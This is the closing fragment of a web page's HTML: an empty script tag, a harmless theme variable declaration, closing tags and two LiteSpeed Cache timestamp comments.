<script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 19:02:56 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-28 19:02:55 -->